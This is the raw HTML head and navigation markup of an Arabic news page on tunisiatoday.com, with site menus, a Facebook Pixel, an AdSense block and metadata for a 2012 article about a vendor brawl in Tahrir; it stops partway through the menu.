            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في "التحرير"" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/مشاجرة-بالأسلحة-البيضاء-و-الشوم-بين-الباعة-الجائلين-في-التحرير" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/مشاجرة-بالأسلحة-البيضاء-و-الشوم-بين-الباعة-الجائلين-في-التحرير"
		  },
		  "headline": "مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في &quot;التحرير&quot;",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2012-12-18 12:32:59",
		  "dateModified": "2012-12-18 12:32:59",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
